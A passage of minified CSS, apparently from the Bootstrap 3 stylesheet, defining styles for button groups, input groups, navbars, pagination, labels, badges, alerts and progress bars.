20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 